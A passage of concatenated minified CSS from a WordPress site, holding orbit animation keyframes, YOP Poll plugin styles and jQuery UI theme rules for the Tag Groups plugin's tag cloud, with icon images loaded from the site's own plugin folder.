orbit{0%{opacity:1;z-index:99;transform:rotate(180deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(300deg);animation-timing-function:linear}30%{opacity:1;transform:rotate(410deg);animation-timing-function:ease-in-out}39%{opacity:1;transform:rotate(645deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(770deg);animation-timing-function:ease-out}75%{opacity:1;transform:rotate(900deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(900deg)}}@-o-keyframes orbit{0%{opacity:1;z-index:99;-o-transform:rotate(180deg);-o-animation-timing-function:ease-out}7%{opacity:1;-o-transform:rotate(300deg);-o-animation-timing-function:linear}30%{opacity:1;-o-transform:rotate(410deg);-o-animation-timing-function:ease-in-out}39%{opacity:1;-o-transform:rotate(645deg);-o-animation-timing-function:linear}70%{opacity:1;-o-transform:rotate(770deg);-o-animation-timing-function:ease-out}75%{opacity:1;-o-transform:rotate(900deg);-o-animation-timing-function:ease-out}100%,76%{opacity:0;-o-transform:rotate(900deg)}}@-ms-keyframes orbit{39%,7%{-ms-animation-timing-function:linear}0%,70%,75%{opacity:1;-ms-animation-timing-function:ease-out}100%,75%,76%{-ms-transform:rotate(900deg)}0%{z-index:99;-ms-transform:rotate(180deg)}7%{opacity:1;-ms-transform:rotate(300deg)}30%{opacity:1;-ms-transform:rotate(410deg);-ms-animation-timing-function:ease-in-out}39%{opacity:1;-ms-transform:rotate(645deg)}70%{-ms-transform:rotate(770deg)}100%,76%{opacity:0}}@-webkit-keyframes orbit{0%{opacity:1;z-index:99;-webkit-transform:rotate(180deg);-webkit-animation-timing-function:ease-out}7%{opacity:1;-webkit-transform:rotate(300deg);-webkit-animation-timing-function:linear}30%{opacity:1;-webkit-transform:rotate(410deg);-webkit-animation-timing-function:ease-in-out}39%{opacity:1;-webkit-transform:rotate(645deg);-webkit-animation-timing-function:linear}70%{opacity:1;-webkit-transform:rotate(770deg);-webkit-animation-timing-function:ease-out}75%{opacity:1;-webkit-transform:rotate(900deg);-webkit-animation-timing-function:ease-out}100%,76%{opacity:0;-webkit-transform:rotate(900deg)}}@-moz-keyframes orbit{0%{opacity:1;z-index:99;-moz-transform:rotate(180deg);-moz-animation-timing-function:ease-out}7%{opacity:1;-moz-transform:rotate(300deg);-moz-animation-timing-function:linear}30%{opacity:1;-moz-transform:rotate(410deg);-moz-animation-timing-function:ease-in-out}39%{opacity:1;-moz-transform:rotate(645deg);-moz-animation-timing-function:linear}70%{opacity:1;-moz-transform:rotate(770deg);-moz-animation-timing-function:ease-out}75%{opacity:1;-moz-transform:rotate(900deg);-moz-animation-timing-function:ease-out}100%,76%{opacity:0;-moz-transform:rotate(900deg)}}.basic-yop-poll-container{background-color:#fff;border:thin solid #000;margin-bottom:15px}.basic-yop-poll-container .basic-inner{padding:10px}.basic-yop-poll-container .basic-message{font-size:12px;padding:10px;background-color:rgba(255,255,255,.75);border-left:10px solid red;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-message p{margin:0}.basic-gdpr{margin-top:15px;margin-bottom:25px;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-gdpr label{font-weight:400;margin-bottom:0}.basic-yop-poll-container .basic-chart-container{margin-top:15px}.basic-yop-poll-container .basic-overlay{background:rgba(0,0,0,.5);width:calc(100% - 30px);height:100%;position:absolute;top:0;left:15px;z-index:100000}.basic-yop-poll-container .basic-vote-options .btn{margin:10px 0;background-image:none;color:#fff;border:thin solid transparent;text-shadow:none;box-shadow:none;-webkit-box-shadow:none;width:200px;padding-right:15px;padding-left:15px}.basic-yop-poll-container .basic-vote-options i,.basic-yop-poll-container .basic-vote-options svg{margin-right:5px}.basic-yop-poll-container .basic-wordpress button.btn{background-color:#333}.basic-yop-poll-container .basic-facebook button.btn{background-color:#3b5998}.basic-yop-poll-container .basic-google button.btn{background-color:#db4437}.basic-yop-poll-container .basic-anonymous button.btn{background-color:#777}.basic-yop-poll-container .basic-vote-options .btn:focus,.basic-yop-poll-container .basic-vote-options .btn:hover{background-color:#e0e0e0;color:#555}.basic-yop-poll-container .basic-vote-options{display:block;width:100%;margin:0 auto;text-align:center;padding:2em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative}.basic-yop-poll-container .basic-custom-field,.basic-yop-poll-container .basic-question{margin-top:15px}.basic-yop-poll-container .basic-question-title h5{margin-bottom:0;margin-top:0;font-size:16px}.basic-yop-poll-container ul.basic-answers{padding-left:0;margin-left:0}.basic-yop-poll-container ul.basic-answers li.basic-answer{line-height:1.4;margin-left:0}.basic-yop-poll-container ul.basic-answers,.basic-yop-poll-container ul.basic-answers li,.basic-yop-poll-container ul.basic-answers-results,.basic-yop-poll-container ul.basic-answers-results li{list-style:none}.basic-yop-poll-container .basic-h-answers li,.basic-yop-poll-container .basic-h-results-answers li{float:left}.basic-yop-poll-container .basic-answer{margin-top:15px;margin-bottom:15px}.basic-yop-poll-container .basic-answer input{margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-content,.basic-yop-poll-container .basic-answer .progress{margin-right:10px}.basic-yop-poll-container .basic-answer:last-child .basic-answer-content,.basic-yop-poll-container .basic-answer:last-child .progress{margin-right:0}.basic-yop-poll-container .basic-answer label.basic-text{font-weight:400;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .progress{margin-top:5px;margin-bottom:0;background-image:none;background-color:transparent;box-shadow:none}.basic-yop-poll-container .basic-answer .progress-bar{border-radius:4px}.basic-yop-poll-container .basic-answer .basic-vertical-image{display:inline-block}.basic-yop-poll-container .basic-answer .basic-answer-results-details,.basic-yop-poll-container .basic-answer .basic-answer-total-votes,.basic-yop-poll-container .basic-answer .basic-text{font-size:14px;color:#333;margin-bottom:0;font-weight:400}.basic-yop-poll-container .basic-answer .basic-answer-results-details{margin-left:10px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-answer .basic-answer-total-votes{margin-left:5px;margin-top:5px;margin-bottom:5px}.basic-yop-poll-container .basic-text-horizontal,.basic-yop-poll-container .basic-text-vertical{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;word-break:break-word;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.basic-yop-poll-container .basic-answer .basic-input-text{margin-left:-15px;margin-bottom:10px}.basic-yop-poll-container .basic-custom-field input.basic-input-text{margin-bottom:10px;margin-left:-15px}.basic-yop-poll-container .basic-custom-field-title{padding-bottom:5px}.basic-yop-poll-container .basic-custom-field-title label{font-weight:400;font-size:16px}.basic-yop-poll-container .basic-text-block{margin-top:15px}.basic-yop-poll-container .basic-vote{display:block;margin-right:-15px;margin-bottom:15px}.basic-yop-poll-container .basic-vote a{display:inline-block;margin-right:15px;height:auto;line-height:normal}.basic-yop-poll-container .basic-vote a{box-shadow:none}.basic-yop-poll-container .basic-stats{margin:15px auto 25px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button,.basic-yop-poll-container a.basic-vote-button{padding:8px 20px;background:#ee7600;color:#fff;font-size:20px}.basic-yop-poll-container a.basic-back-to-vote-button,.basic-yop-poll-container a.basic-results-button{color:#ee7600;font-weight:400;background:0 0}.basic-yop-poll-container a.basic-back-to-vote-button:active,.basic-yop-poll-container a.basic-back-to-vote-button:focus,.basic-yop-poll-container a.basic-back-to-vote-button:hover,.basic-yop-poll-container a.basic-results-button:active,.basic-yop-poll-container a.basic-results-button:focus,.basic-yop-poll-container a.basic-results-button:hover,.basic-yop-poll-container a.basic-vote-button:active,.basic-yop-poll-container a.basic-vote-button:focus,.basic-yop-poll-container a.basic-vote-button:hover{outline:0;text-decoration:none!important}.basic-yop-poll-container .basic-answers-results .basic-answer-content{color:#333}.basic-yop-poll-container .basic-answers-results .progress{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin-top:10px;margin-bottom:15px;height:20px}.basic-yop-poll-container .basic-answers-results .progress .progress-bar{border-radius:4px}.basic-yop-poll-container input[type=checkbox],.basic-yop-poll-container input[type=radio]{margin-right:10px}.basic-yop-poll-container .basic-media-list{margin-left:-5px;margin-right:-5px}.basic-yop-poll-container .basic-media-list .basic-answer{margin-bottom:0}.basic-vertical-video{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content}.basic-yop-poll-container .media-description{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.basic-yop-poll-container .media-description p{margin-bottom:0}.basic-yop-poll-container .basic-answer-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:15px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.basic-yop-poll-container .basic-horizontal-image .results-details,.basic-yop-poll-container .basic-horizontal-video .results-details,.basic-yop-poll-container .basic-vertical-image .results-details,.basic-yop-poll-container .basic-vertical-video .results-details{margin-left:0}.basic-yop-poll-container .basic-embed-responsive,.basic-yop-poll-container .basic-media img{margin-bottom:15px}.basic-yop-poll-container .basic-media-list .basic-horizontal-image{display:inline-block;margin-right:0;padding:0 5px}.basic-yop-poll-container .basic-horizontal-video{display:block}.basic-yop-poll-container .basic-media-list .basic-columns-image{padding:0 5px;margin-right:0}.basic-yop-poll-container li.basic-answer[class^=col-]{padding-left:0;padding-right:0}.basic-yop-poll-container li.basic-answer[class^=cols-]{position:relative;min-height:1px;float:left}@media (min-width:992px){.basic-yop-poll-container li.cols-5{width:calc(100%/5)}.basic-yop-poll-container li.cols-7{width:calc(100%/7)}.basic-yop-poll-container li.cols-8{width:calc(100%/8)}.basic-yop-poll-container li.cols-9{width:calc(100%/9)}.basic-yop-poll-container li.cols-10{width:calc(100%/10)}.basic-yop-poll-container li.cols-11{width:calc(100%/11)}}@media (max-width:575.98px){.basic-yop-poll-container li.col-xs-6{width:100%}}.basic-yop-poll-container div[class^=iradio_]{margin-right:10px}.basic-yop-poll-container div[class^=icheckbox_]{margin-right:10px}.bootstrap-yop .visualCaptcha-button-group img{vertical-align:initial}.basic-yop-poll-container{position:relative!important;padding:0!important}.basic-yop-poll-container .basic-vote-options{display:block!important;width:100%!important;margin:0 auto!important;text-align:center!important;padding:0!important;top:unset!important;bottom:15px!important;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;position:absolute!important}.basic-yop-poll-container .yop-poll-modal{display:none;position:fixed;z-index:100001;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4)}.basic-yop-poll-container .yop-poll-modal.active{display:block}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content{background-color:#fefefe;margin:auto;border:1px solid #888;width:320px;padding-top:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-content.shake{animation:shake .2s cubic-bezier(.19,.49,.38,.79) both;animation-iteration-count:1;animation-iteration-count:3;transform:translateX(0)}@keyframes shake{25%{transform:translateX(-20px)}75%{transform:translateX(20px)}100%{transform:translateX(0)}}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header{color:#aaa;float:right;font-size:28px;font-weight:700;margin-right:5px}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:focus,.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-header:hover{color:#000;text-decoration:none;cursor:pointer}.basic-yop-poll-container .yop-poll-modal .yop-poll-modal-body{padding:20px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group{text-align:left;padding-bottom:15px}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group.submit{text-align:right;padding-bottom:0}.basic-yop-poll-container .yop-poll-modal label{font-size:14px;line-height:1.5;display:inline-block;margin-bottom:3px;font-weight:400}.basic-yop-poll-container .yop-poll-modal label.has-error{color:#db4437}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=password],.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group input[type=text]{width:100%;min-height:40px;margin:0!important}.basic-yop-poll-container .yop-poll-modal .yop-poll-form-group button{background:#2271b1;border-color:#2271b1;color:#fff;text-decoration:none;text-shadow:none;font-size:13px;margin:0;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box}
/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
 .ui-helper-hidden{display:none} .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px} .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none} .ui-helper-clearfix:before, .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse} .ui-helper-clearfix:after{clear:both} .ui-helper-clearfix{min-height:0} .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)} .ui-front{z-index:100} .ui-state-disabled{cursor:default!important} .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat} .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%} .ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;min-height:0;font-size:100%} .ui-accordion .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em} .ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px} .ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto} .ui-tabs{position:relative;padding:.2em} .ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0} .ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap} .ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none} .ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px} .ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor, .ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text} .ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer} .ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}
/* by Chatty Mango */
 .tag-groups-cloud-tabs ul {
	overflow:hidden;
}
.tag-groups-cloud-tabs ul li, .tag-groups-cloud-tabs ul li a {
	cursor: pointer !important;
}

/*! jQuery UI - v1.11.4 - 2016-06-02
* http://jqueryui.com
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.tag-groups-cloud .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.tag-groups-cloud .ui-widget .ui-widget{font-size:1em}.tag-groups-cloud .ui-widget input,.tag-groups-cloud .ui-widget select,.tag-groups-cloud .ui-widget textarea,.tag-groups-cloud .ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.tag-groups-cloud .ui-widget-content{border:1px solid #aaa;background:#fff;color:#222}.tag-groups-cloud .ui-widget-content a{color:#222}.tag-groups-cloud .ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:bold}.tag-groups-cloud .ui-widget-header a{color:#222}.tag-groups-cloud .ui-state-default,.tag-groups-cloud .ui-widget-content .ui-state-default,.tag-groups-cloud .ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#555}.tag-groups-cloud .ui-state-default a,.tag-groups-cloud .ui-state-default a:link,.tag-groups-cloud .ui-state-default a:visited{color:#555;text-decoration:none}.tag-groups-cloud .ui-state-hover,.tag-groups-cloud .ui-widget-content .ui-state-hover,.tag-groups-cloud .ui-widget-header .ui-state-hover,.tag-groups-cloud .ui-state-focus,.tag-groups-cloud .ui-widget-content .ui-state-focus,.tag-groups-cloud .ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-hover a,.tag-groups-cloud .ui-state-hover a:hover,.tag-groups-cloud .ui-state-hover a:link,.tag-groups-cloud .ui-state-hover a:visited,.tag-groups-cloud .ui-state-focus a,.tag-groups-cloud .ui-state-focus a:hover,.tag-groups-cloud .ui-state-focus a:link,.tag-groups-cloud .ui-state-focus a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-active,.tag-groups-cloud .ui-widget-content .ui-state-active,.tag-groups-cloud .ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:normal;color:#212121}.tag-groups-cloud .ui-state-active a,.tag-groups-cloud .ui-state-active a:link,.tag-groups-cloud .ui-state-active a:visited{color:#212121;text-decoration:none}.tag-groups-cloud .ui-state-highlight,.tag-groups-cloud .ui-widget-content .ui-state-highlight,.tag-groups-cloud .ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.tag-groups-cloud .ui-state-highlight a,.tag-groups-cloud .ui-widget-content .ui-state-highlight a,.tag-groups-cloud .ui-widget-header .ui-state-highlight a{color:#363636}.tag-groups-cloud .ui-state-error,.tag-groups-cloud .ui-widget-content .ui-state-error,.tag-groups-cloud .ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.tag-groups-cloud .ui-state-error a,.tag-groups-cloud .ui-widget-content .ui-state-error a,.tag-groups-cloud .ui-widget-header .ui-state-error a{color:#cd0a0a}.tag-groups-cloud .ui-state-error-text,.tag-groups-cloud .ui-widget-content .ui-state-error-text,.tag-groups-cloud .ui-widget-header .ui-state-error-text{color:#cd0a0a}.tag-groups-cloud .ui-priority-primary,.tag-groups-cloud .ui-widget-content .ui-priority-primary,.tag-groups-cloud .ui-widget-header .ui-priority-primary{font-weight:bold}.tag-groups-cloud .ui-priority-secondary,.tag-groups-cloud .ui-widget-content .ui-priority-secondary,.tag-groups-cloud .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.tag-groups-cloud .ui-state-disabled,.tag-groups-cloud .ui-widget-content .ui-state-disabled,.tag-groups-cloud .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.tag-groups-cloud .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.tag-groups-cloud .ui-icon{width:16px;height:16px}.tag-groups-cloud .ui-icon,.tag-groups-cloud .ui-widget-content .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-widget-header .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_222222_256x240.png)}.tag-groups-cloud .ui-state-default .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_888888_256x240.png)}.tag-groups-cloud .ui-state-hover .ui-icon,.tag-groups-cloud .ui-state-focus .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-active .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_454545_256x240.png)}.tag-groups-cloud .ui-state-highlight .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_2e83ff_256x240.png)}.tag-groups-cloud .ui-state-error .ui-icon,.tag-groups-cloud .ui-state-error-text .ui-icon{background-image:url(//sonnik.expert/wp-content/plugins/tag-groups/assets/css/ui-gray/images/ui-icons_cd0a0a_256x240.png)}.tag-groups-cloud .ui-icon-blank{background-position:16px 16px}.tag-groups-cloud .ui-icon-carat-1-n{background-position:0 0}.tag-groups-cloud .ui-icon-carat-1-ne{background-position:-16px 0}.tag-groups-cloud .ui-icon-carat-1-e{background-position:-32px 0}.tag-groups-cloud .ui-icon-carat-1-se{background-position:-48px 0}.tag-groups-cloud .ui-icon-carat-1-s{background-position:-64px 0}.tag-groups-cloud .ui-icon-carat-1-sw{background-position:-80px 0}.tag-groups-cloud .ui-icon-carat-1-w{background-position:-96px 0}.tag-groups-cloud .ui-icon-carat-1-nw{background-position:-112px 0}.tag-groups-cloud .ui-icon-carat-2-n-s{background-position:-128px 0}.tag-groups-cloud .ui-icon-carat-2-e-w{background-position:-144px 0}.tag-groups-cloud .ui-icon-triangle-1-n{background-position:0 -16px}.tag-groups-cloud .ui-icon-triangle-1-ne{background-position:-16px -16px}.tag-groups-cloud .ui-icon-triangle-1-e{background-position:-32px -16px}.tag-groups-cloud .ui-icon-triangle-1-se{background-position:-48px -16px}.tag-groups-cloud .ui-icon-triangle-1-s{background-position:-64px -16px}.tag-groups-cloud .ui-icon-triangle-1-sw{background-position:-80px -16px}.tag-groups-cloud .ui-icon-triangle-1-w{background-position:-96px -16px}.tag-groups-cloud .ui-icon-triangle-1-nw{background-position:-112px -16px}.tag-groups-cloud .ui-icon-triangle-2-n-s{background-position:-128px -16px}.tag-groups-cloud .ui-icon-triangle-2-e-w{background-position:-144px -16px}.tag-groups-cloud .ui-icon-arrow-1-n{background-position:0 -32px}.tag-groups-cloud .ui-icon-arrow-1-ne{background-position:-16px -32px}.tag-groups-cloud .ui-icon-arrow-1-e{background-position:-32px -32px}.tag-groups-cloud .ui-icon-arrow-1-se{background-position:-48px -32px}.tag-groups-cloud .ui-icon-arrow-1-s{background-position:-64px -32px}.tag-groups-cloud .ui-icon-arrow-1-sw{background-position:-80px -32px}.tag-groups-cloud .ui-icon-arrow-1-w{background-position:-96px -32px}.tag-groups-cloud .ui-icon-arrow-1-nw{background-position:-112px -32px}.tag-groups-cloud .ui-icon-arrow-2-n-s{background-position:-128px -32px}.tag-groups-cloud .ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.tag-groups-cloud .ui-icon-arrow-2-e-w{background-position:-160px -32px}.tag-groups-cloud .ui-icon-arrow-2-se-nw{background-position:-176px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-n{background-position:-192px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-e{background-position:-208px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-s{background-position:-224px -32px}.tag-groups-cloud .ui-icon-arrowstop-1-w{background-position:-240px -32px}.tag-groups-cloud .ui-icon-arrowthick-1-n{background-position:0 -48px}.tag-groups-cloud .ui-icon-arrowthick-1-ne{background-position:-16px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-e{background-position:-32px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-se{background-position:-48px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-s{background-position:-64px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-sw{background-position:-80px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-w{background-position:-96px -48px}.tag-groups-cloud .ui-icon-arrowthick-1-nw{background-position:-112px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.tag-groups-cloud .ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.tag-groups-cloud .ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.tag-groups-cloud .ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-w{background-position:-64px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-n{background-position:-80px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-e{background-position:-96px -64px}.tag-groups-cloud .ui-icon-arrowreturn-1-s{background-position:-112px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.tag-groups-cloud .ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.tag-groups-cloud .ui-icon-arrow-4{background-position:0 -80px}.tag-groups-cloud .ui-icon-arrow-4-diag{background-position:-16px -80px}.tag-groups-cloud .ui-icon-extlink{background-position:-32px -80px}.tag-groups-cloud .ui-icon-newwin{background-position:-48px -80px}.tag-groups-cloud .ui-icon-refresh{background-position:-64px -80px}.tag-groups-cloud .ui-icon-shuffle{background-position:-80px -80px}.tag-groups-cloud .ui-icon-transfer-e-w{background-position:-96px -80px}.tag-groups-cloud .ui-icon-transferthick-e-w{background-position:-112px -80px}.tag-groups-cloud .ui-icon-folder-collapsed{background-position:0 -96px}.tag-groups-cloud .ui-icon-folder-open{background-position:-16px -96px}.tag-groups-cloud .ui-icon-document{background-position:-32px -96px}.tag-groups-cloud .ui-icon-document-b{background-position:-48px -96px}.tag-groups-cloud .ui-icon-note{background-position:-64px -96px}.tag-groups-cloud .ui-icon-mail-closed{background-position:-80px -96px}.tag-groups-cloud .ui-icon-mail-open{background-position:-96px -96px}.tag-groups-cloud .ui-icon-suitcase{background-position:-112px -96px}.tag-groups-cloud .ui-icon-comment{background-position:-128px -96px}.tag-groups-cloud .ui-icon-person{background-position:-144px -96px}.tag-groups-cloud .ui-icon-print{background-position:-160px -96px}.tag-groups-cloud .ui-icon-trash{background-position:-176px -96px}.tag-groups-cloud .ui-icon-locked{background-position:-192px -96px}.tag-groups-cloud .ui-icon-unlocked{background-position:-208px -96px}.tag-groups-cloud .ui-icon-bookmark{background-position:-224px -96px}.tag-groups-cloud .ui-icon-tag{background-position:-240px -96px}.tag-groups-cloud .ui-icon-home{background-position:0 -112px}.tag-groups-cloud .ui-icon-flag{background-position:-16px -112px}.tag-groups-cloud .ui-icon-calendar{background-position:-32px -112px}.tag-groups-cloud .ui-icon-cart{background-position:-48px -112px}.tag-groups-cloud .ui-icon-pencil{background-position:-64px -112px}.tag-groups-cloud .ui-icon-clock{background-position:-80px -112px}.tag-groups-cloud .ui-icon-disk{background-position:-96px -112px}.tag-groups-cloud .ui-icon-calculator{background-position:-112px -112px}.tag-groups-cloud .ui-icon-zoomin{background-position:-128px -112px}.tag-groups-cloud .ui-icon-zoomout{background-position:-144px -112px}.tag-groups-cloud .ui-icon-search{background-position:-160px -112px}.tag-groups-cloud .ui-icon-wrench{background-position:-176px -112px}.tag-groups-cloud .ui-icon-gear{background-position:-192px -112px}.tag-groups-cloud .ui-icon-heart{background-position:-208px -112px}.tag-groups-cloud .ui-icon-star{background-position:-224px -112px}.tag-groups-cloud .ui-icon-link{background-position:-240px -112px}.tag-groups-cloud .ui-icon-cancel{background-position:0 -128px}.tag-groups-cloud .ui-icon-plus{background-position:-16px -128px}.tag-groups-cloud .ui-icon-plusthick{background-position:-32px -128px}.tag-groups-cloud .ui-icon-minus{background-position:-48px -128px}.tag-groups-cloud .ui-icon-minusthick{background-position:-64px -128px}.tag-groups-cloud .ui-icon-close{background-position:-80px -128px}.tag-groups-cloud .ui-icon-closethick{background-position:-96px -128px}.tag-groups-cloud .ui-icon-key{background-position:-112px -128px}.tag-groups-cloud .ui-icon-lightbulb{background-position:-128px -128px}.tag-groups-cloud .ui-icon-scissors{background-position:-144px -128px}.tag-groups-cloud .ui-icon-clipboard{background-position:-160px -128px}.tag-groups-cloud .ui-icon-copy{background-position:-176px -128px}.tag-groups-cloud .ui-icon-contact{background-position:-192px -128px}.tag-groups-cloud .ui-icon-image{background-position:-208px -128px}.tag-groups-cloud .ui-icon-video{background-position:-224px -128px}.tag-groups-cloud .ui-icon-script{background-position:-240px -128px}.tag-groups-cloud .ui-icon-alert{background-position:0 -144px}.tag-groups-cloud .ui-icon-info{background-position:-16px -144px}.tag-groups-cloud .ui-icon-notice{background-position:-32px -144px}.tag-groups-cloud .ui-icon-help{background-position:-48px -144px}.tag-groups-cloud .ui-icon-check{background-position:-64px -144px}.tag-groups-cloud .ui-icon-bullet{background-position:-80px -144px}.tag-groups-cloud .ui-icon-radio-on{background-position:-96px -144px}.tag-groups-cloud .ui-icon-radio-off{background-position:-112px -144px}.tag-groups-cloud .ui-icon-pin-w{background-position:-128px -144px}.tag-groups-cloud .ui-icon-pin-s{background-position:-144px -144px}.tag-groups-cloud .ui-icon-play{background-position:0 -160px}.tag-groups-cloud .ui-icon-pause{background-position:-16px -160px}.tag-groups-cloud 